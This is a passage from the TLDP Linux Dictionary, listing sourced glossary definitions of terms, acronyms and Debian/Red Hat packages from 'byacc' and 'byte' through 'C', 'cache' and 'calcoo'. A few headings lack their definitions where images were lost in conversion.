Disk Image Creation Tool for Bochs This tool is part of the Bochs project. Its purpose is to generate disk images that are used to allocate the guest operating system in Bochs environment. It can be useful for other programs that also make use of disk images, like Plex86. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *byacc*

Byacc (Berkeley Yacc) is a public domain LALR parser generator which is used by many programs during their build process. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *byacc*

The Berkeley LALR parser generator Yacc reads the grammar specification in a file and generates an  $LR(1)$  parser for it. The parsers consist of a set of  $LALR(1)$  parsing tables and a driver routine written in the C programming language. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BYLD*

Build Your Linux Disk (BYLD) is a little package that helps you to build a Linux distribution on a single floppy disk to use as you want. Build a net client, rescue disk or other small application. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BYO Linux*

BYO Linux (aka Build Your Own Linux OR DiyLinux to some) allows Linux enthusiasts to construct their own 100% pure Linux distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *byte*

/bi:t/ n. [techspeak] A unit of memory or data equal to the amount used to represent one character; on modern architectures this is usually 8 bits, but may be 9 on 36−bit machines. Some older architectures used `byte' for quantities of 6 or 7 bits, and the PDP−10 supported `bytes' that were actually bitfields of 1 to 36 bits! These usages are now obsolete, and even 9−bit bytes have become rare in the general trend toward power−of−2 word sizes. Historical note: The term was coined by Werner Buchholz in 1956 during the early design phase for the IBM Stretch computer; originally it was described as 1 to 6 bits (typical I/O equipment of the period used 6−bit chunks of information). The move to an 8−bit byte happened in late 1956, and this size was later adopted and promulgated as a standard by the System/360. The word was coined by mutating the word `bite' so it would not be accidentally misspelled as bit. See also nybble. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Byte*

A set of Bits that represent a single character. Usually there are 8 Bits in a Byte, sometimes more, depending on how the measurement is being made. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Byte*

A single computer character, generally eight bits. For example, the letter "G" in binary code is 01000111. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *byte*

Eight bits in a row. That is a series of eight pieces of information, each of which can be either 1 or 0. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *byte*

The amount of memory space used to store one character; generally 8 bits. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *byte ordering*

This refers to the order in which bytes that are ordered in memory as  $n,n+1,...$  are ordered when a computer considers multiple bytes as one integer. Big−endian computers use bytes with lower addresses for the bits with higher powers of two. PowerPC, m68k, HP−PA−RISC, IBM−370, PDP−10, most other computers use this. Little−endian computers use the opposite convention. i86, PDP−11, VAX, uses this. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bzcat*

decompresses files to stdout From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bzcmp*

compare bzip2 compressed files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bzdiff*

compare bzip2 compressed files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bzegrep*

search possibly bzip2 compressed files for a regular expression From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bzfgrep*

search possibly bzip2 compressed files for a regular expression From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bzflag*

a 3D first person tank battle game BZFlag is a 3D multi−player tank battle game that allows users to play against each other in a networked environ− ment. There are five teams: red, green, blue, purple and rogue (rogue tanks are black). Destroying a player on another team scores a win, while being destroyed or destroying a teammate scores a loss. Rogues have no team− mates (not even other rogues), so they cannot shoot team− mates and they do not have a team score. There are two main styles of play: capture−the−flag and free−for−all. In capture−the−flag, each team (except rogues) has a team base and each team with at least one player has a team flag. The object is to capture an enemy team's flag by bringing it to your team's base. This destroys every player on the captured team, subtracts one from that team's score, and adds one to your team's score. In free−for−all, there are no team flags or team bases. The object is simply to get as high a score as possible. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bzgrep*

search possibly bzip2 compressed files for a regular expression From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bzip2*

A high−quality block−sorting file compressor − utilities bzip2 is a freely available, patent free, high−quality data compressor. It typically compresses files to within 10% to 15% of the best available techniques, whilst being around twice as fast at compression and six times faster at decompression. bzip2 compresses files using the Burrows−Wheeler block−sorting text compression algorithm, and Huffman coding. Compression is generally considerably better than that achieved by more conventional LZ77/LZ78−based compressors, and approaches the performance of the PPM family of statistical compressors. The archive file format of bzip2 (.bz2) is incompatible with that of its predecessor, bzip (.bz). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bzip2*

Bzip2 compresses files using the Burrows−Wheeler block−sorting text compression algorithm, and Huffman coding. Compression is generally considerably better than that achieved by more conventional LZ77/LZ78−based compressors, and approaches the performance of the PPM family of statistical compressors.The command−line options are deliberately very similar to those of GNU Gzip, but they are not identical. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bzip2*

Bzip2 is a freely available, patent−free, high−quality data compressor that uses the same command line flags as gzip. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Bzip2*

is a relatively new algorithm for compressing data. It generally achieves files that are 60−70% of the size of their gzipped counterparts. From Bzip2 mini−HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bzip2recover*


# **C**

*C*

a programming language designed by Dennis Ritchie during the early 1970s and immediately used to reimplement Unix; so called because many features derived from an earlier compiler named `B' in commemoration of its parent, BCPL. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*C*

n. 1. The third letter of the English alphabet. 2. ASCII 1000011. 3. The name of a programming language designed by Dennis Ritchie during the early 1970s and immediately used to reimplement Unix; so called because many features derived from an earlier compiler named `B' in commemoration of its parent, BCPL. (BCPL was in turn descended from an earlier Algol−derived language, CPL.) Before Bjarne Stroustrup settled the question by designing C++, there was a humorous debate over whether C's successor should be named `D' or `P'. C became immensely popular outside Bell Labs after about 1980 and is now the dominant language in systems and microcomputer applications programming. See also languages of choice, indent style. C is often described, with a mixture of fondness and disdain varying according to the speaker, as "a language that combines all the elegance and power of assembly language with all the readability and maintainability of assembly language". From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *C programming language*

Point: The language is quirky, difficult for beginners to learn, and really just an accident of history. Despite this, one must grok the language in order to become an elite hacker. Key point: The large number of buffer overflow exploits is directly related to poor way that C protects programmers from doing the wrong thing. On the other hand, these lack of protections leads directly to its high speed. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *C Shell*

A Linux shell written to look sort of like the C programming language. It prompts you with %. Its program name is csh. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *C++*

/C'−pluhs−pluhs/ n. Designed by Bjarne Stroustrup of AT&T Bell Labs as a successor to C. Now one of the languages of choice, although many hackers still grumble that it is the successor to either Algol 68 or Ada (depending on generation), and a prime example of second−system effect. Almost anything that can be done in any language can be done in C++, but it requires a language lawyer to know what is and what is not legal−− the design is almost too large to hold in even hackers' heads. Much of the cruft results from C++'s attempt to be backward compatible with C. Stroustrup himself has said in his retrospective book "The Design and Evolution of  $C++$ " (p. 207), "Within  $C++$ , there is a much smaller and cleaner language struggling to get out." [Many hackers would now add "Yes, and it's called Java" −−ESR] From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *c++*

GNU project C++ Compiler From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *c++filt*

Demangle  $(C+$  and Java symbols. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *c−sig*

A signature tool for GNU Emacs C−sig is a signature insertion tool for GNU Emacs. Features in c−sig include: − registering signatures interactively − learning facility − expanding signatures dynamically − modifying signatures through elisp functions From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *c2050*

Lexmark 2050 Color Jetprinter Linux Driver Filter to convert a Postscript file to Lexmark 2050 format. This driver allow you to print at 300dpi in color on A4 paper. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *c2hs*

C−>Haskell Interface Generator C−>Haskell is an interface generator that simplifies the development of Haskell bindings to C libraries. The tool processes existing C header files that determine data layout and function signatures on the C side in conjunction with Haskell modules that specify Haskell−side type signatures and marshaling details. Hooks embedded in the Haskell code signal access to C structures and functions — they are expanded by the interfacing tool in dependence on information from the corresponding C header file. Haskell 98 is "the" standard lazy functional programming language. More info plus the language definition is at http://www.haskell.org/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *c2html*

Highlight C sources for WWW presentation c2html can highlight your source for presentation in the WWW. It can also be used as a CGI script and can detect whether the client browser supports compressed data to save bandwidth. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *C2IS*

Command and Control Information Systems (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *c2man*

generate manual pages from C source code From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *c2man*

Graham Stoney's mechanized man page generator C2man is an automatic documentation tool that extracts comments from C source code to generate functional interface documentation in the same format as sections 2 & 3 of the Unix Programmer's Manual. It requires minimal effort from the programmer by looking for comments in the usual places near the objects they document, rather than imposing a rigid function−comment syntax or requiring that the programmer learn and use a typesetting language. Acceptable documentation can often be generated from existing code with no modifications. conformance: supports both K&R and ISO/ANSI C coding styles Features: \* generates output in nroff −man, TeXinfo, LaTeX or HTML format \* handles comments as part of the language grammar \* automagically documents enum parameter & return values \* handles C ( $/*$  \*/) and C++ (//) style comments Problems: \* doesn't handle C++ grammar (yet) \* doxygen does this job better From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *c2ph*



#### *C3I*

Command, Control, Communications and Intelligence (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *C3IIS*

Command, Control, Communications and Intelligence Information Systems (mil., USA), "C3I/IS" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*C4*



A small fast memory holding recently accessed data, designed to speed up subsequent access to the same data. Most often applied to processor−memory access but also used for a local copy of data accessible over a network etc. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Cache*

A storage area that keeps frequently accessed data or program instructions readily available so that you don't have to retrieve them repeatedly from slow storage. Caches improve storage by storing data or instructions in faster sections of memory and by using efficient design to increase the likelihood that the data needed next is in the cache. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cache*

A temporary storage area for currently−used or recently−accessed data. Cache can be system−level (residing in dedicated cache memory on the motherboard or physically etched on the central processing unit) or disk−based (residing in main memory such as a hard disk drive or RAM). From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cache*

In general computer science, the word cache means simply to keep things around in case they are used again. For example, when you log onto your system, your username and password are stored in a cache in memory, because they are repeatedly used by the system every time you access a resource. Key point: Sometimes systems can be exploited through the cache. Examples are: HTTP proxy servers Companies use these so that thousands of users can share a single Internet connection. They store recently used webpages so that when multiple users access the same web−site, the proxy server only has to go across the link once in order to fetch the page for all the users. A never ending series of bugs leads to conditions whereby when one user logs into a website, other users can see that first user's data. Web−browser history/file cache Once a hacker breaks into a machine, he/she can view the history cache (list of URLs) or file cache (the actual contents of the web−sites) in order to spy on where the user has been. Embarrassing, inadvertent disclosure of this information by users with certain surfing habits is common. Web−browser cookie cache Lots of web−sites store passwords within cookies, so that stealing somebody's cookie information will allow a hacker to log in as that user. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cacti*

Frontend to rrdtool for monitoring systems and services Cacti is a complete frondend to rrdtool, it stores all of the necessary information to create graphs and populate them with data in a MySQL database. The frontend is completely PHP driven. Along with being able to maintain Graphs, Data Sources, and Round Robin Archives in a database, cacti handles the data gathering also. There is also SNMP support for those used to creating traffic graphs with MRTG. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CACTIS*

Community Automated Counter−Terrorism Intelligence System (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CAD*

Computer Aided Dispatch / Drafting From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CAD*

Computer Aided Design (CIM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cadaver*

command−line client for WebDAV server Useful for WebDAV server testing and scripting. Works like command line FTP clients. This Version supports HTTPS, including Client Site Certificates. Briefly: WebDAV stands for "Web−based Distributed Authoring and Versioning". It is a set of extensions to the HTTP protocol which allows users to collaboratively edit and manage files on





### *calc*

An advanced calculator and mathematical tool for Emacs This is an advanced calculator and mathematical tool for GNU Emacs. XEmacs has calc built−in, so you only need this package if you are using GNU Emacs. Very roughly based on the HP−28/48 series of calculators, calc's many features include: \* Choice of algebraic or RPN (stack−based) entry of calculations. \* Arbitrary precision integers and floating−point numbers. \* Arithmetic on rational numbers, complex numbers (rectangular and polar), error forms with standard deviations, open and closed intervals, vectors and matrices, dates and times, infinities, sets, quantities with units, and algebraic formulas.  $*$ Mathematical operations such as logarithms and trigonometric functions. \* Programmer's features (bitwise operations, non−decimal numbers). \* Financial functions such as future value and internal rate of return. \* Number theoretical features such as prime factorization and arithmetic modulo M for any M. \* Algebraic manipulation features, including symbolic calculus. \* Moving data to and from regular editing buffers. \* "Embedded mode" for manipulating Calc formulas and data directly inside any editing buffer. \* Graphics using GNUPLOT, a versatile (and free) plotting program. \* Easy programming using keyboard macros, algebraic formulas, algebraic rewrite rules, or extended Emacs Lisp. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *calcoo*

Scientific calculator (GTK+) Calcoo is a scientific calculator designed to provide maximum usability. The features that make Calcoo better than (at least some) other calculator programs are: − bitmapped button labels and display digits to improve readability − no double−function buttons − you need to click only one button for any operation (except for arc−hyp trigonometric functions) − undo/redo buttons − both RPN (reverse Polish notation) and algebraic modes − copy/pase interaction with X clipboard − display tick marks to separate thousands − two memory registers with displays − displays for Y, Z, and T registers From Debian 3.0r0 APT

